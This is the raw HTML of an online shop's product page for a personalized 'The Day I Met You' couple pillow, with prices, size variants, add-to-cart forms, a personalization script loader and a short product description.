            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--20070855540986__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20070855540986__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $25.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $25.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $58.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">56</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--20070855540986__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45331871793402">
                    <shopify-payment-terms variant-id="45331871793402" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45331871793402,&quot;price_per_term&quot;:&quot;$12.97&quot;,&quot;full_price&quot;:&quot;$25.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:45331871826170,&quot;price_per_term&quot;:&quot;$17.97&quot;,&quot;full_price&quot;:&quot;$35.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2794234}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8222011851002" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></div>
              <div id="shopify-block-Aa3lsck5yVkFFbjlWQ__customily_product_personalizer_main_ndrNGH" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019be6ef-d523-7345-b336-cba38e5c7e62/customily-options-3-124/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>


  <variant-selects
    id="variant-selects-template--20070855540986__main"
    class="no-js-hidden"
    data-section="template--20070855540986__main"
    data-url="/products/couple-the-day-i-met-you-pillow-personalized-pillow"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20070855540986__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20070855540986__main-0">
              
                <span id="custom-label-template--20070855540986__main-1">
                  
                  
                  Size - 14" x 14"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20070855540986__main-1-0"
        name="Size"
        value="14&quot; x 14&quot;"
        form="product-form-template--20070855540986__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-0">
        14" x 14"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20070855540986__main-1-1"
        name="Size"
        value="18&quot; x 18&quot;"
        form="product-form-template--20070855540986__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--20070855540986__main-1-1">
        18" x 18"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45331871793402,"title":"14\" x 14\"","option1":"14\" x 14\"","option2":null,"option3":null,"sku":"6056598372513 - 14\" x 14\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","public_title":"14\" x 14\"","options":["14\" x 14\""],"price":2595,"weight":0,"compare_at_price":5899,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45331871826170,"title":"18\" x 18\"","option1":"18\" x 18\"","option2":null,"option3":null,"sku":"6056598372513 - 18\" x 18\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 18\" x 18\"","public_title":"18\" x 18\"","options":["18\" x 18\""],"price":3595,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20070855540986__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20070855540986__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20070855540986__main"
        class="select__select"
        form="product-form-template--20070855540986__main"
      ><option
            
              selected="selected"
            
            
            value="45331871793402"
          >14" x 14" - $25.95</option><option
            
            
            value="45331871826170"
          >18" x 18" - $35.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--20070855540986__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--20070855540986__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20070855540986__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Couple  - The Day I Met You Pillow - Personalized Pillow</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--20070855540986__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--20070855540986__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Couple  - The Day I Met You Pillow - Personalized Pillow</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--20070855540986__main,
  #SectionAtcBtn-template--20070855540986__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20070855540986__main"
      class="product-form main-product-form"
      data-section="template--20070855540986__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20070855540986__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20070855540986__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45331871793402"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--20070855540986__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8222011851002" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></product-form><link href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-pickup-availability.css?v=132348821858131657411755674384" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45331871793402"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/pickup-availability.js?v=79308454523338307861755674384" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--20070855540986__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--20070855540986__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--20070855540986__main"
                          src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&width=500"
                          alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Couple  - The Day I Met You Pillow - Personalized Pillow
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20070855540986__main">


<div
  class="
    price price-template--20070855540986__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $25.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $25.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $58.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">56</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--20070855540986__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--20070855540986__main"
                            data-url="/products/couple-the-day-i-met-you-pillow-personalized-pillow"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14&quot; x 14&quot;'
                                        data-options='14" x 14"'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='45331871793402'
                                      >
                                        14" x 14"
                                      </option>
                                    
                                      <option
                                        value='18&quot; x 18&quot;'
                                        data-options='18" x 18"'
                                        
                                        
                                        data-variant-id='45331871826170'
                                      >
                                        18" x 18"
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":45331871793402,"title":"14\" x 14\"","option1":"14\" x 14\"","option2":null,"option3":null,"sku":"6056598372513 - 14\" x 14\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 14\" x 14\"","public_title":"14\" x 14\"","options":["14\" x 14\""],"price":2595,"weight":0,"compare_at_price":5899,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45331871826170,"title":"18\" x 18\"","option1":"18\" x 18\"","option2":null,"option3":null,"sku":"6056598372513 - 18\" x 18\"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Couple  - The Day I Met You Pillow - Personalized Pillow - 18\" x 18\"","public_title":"18\" x 18\"","options":["18\" x 18\""],"price":3595,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--20070855540986__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--20070855540986__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  info
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RfEmh9-template--20070855540986__main">
                      <div data-id="07918756694720521" data-mce-fragment="1">
<div data-id="07918756694720521" data-mce-fragment="1">
<div data-id="07918756694720521" data-mce-fragment="1">
<div data-block-id="block-75b37e0f-bdf4-4222-93a2-33cba27c8b52" class="ql-block" data-mce-fragment="1">
<p><strong>Pure comfort is what our pillows are all about.</strong><span></span></p>
<p><span>Our personalized pillows are the perfect way to express your love to your beloved ones for any occasion (Family, Mom, Grandparents, Couples, and Pet lovers).</span></p>
<p><span>We use high-quality fabric that has been specially chosen for its softness, and an extra thread count to ensure comfort.</span></p>
<p><span>Each pillow is personalized with your own message, meaning that no one is the same. Personalized Pillow will highlight your love for them by creating a unique and meaningful gift that they will cherish forever.</span></p>
<p><span><strong>Our available quotes NOW</strong>:</span><span></span></p>
<p><span>- Family - To Daughter Granddaughter Son Grandson I Hugged Hug This Pillow</span></p>
<p><span>- Grandkids - Grandkids Make Life Grand</span></p>
<p><span>- Children - Sending You A Hug</span></p>
<p><span>- Mother - Mum If We Had A Star For Every Reason</span></p>
<p><span>- Couple - Valentine's Day, Love You Gift</span></p>
<p><span>- Pet Lovers - House Live Here Too</span></p>
<p><span>- Dog Lovers - This Is Our Couch Sit Over There</span></p>
<p><span>- Cat Lovers - You Are So Loafed</span></p>
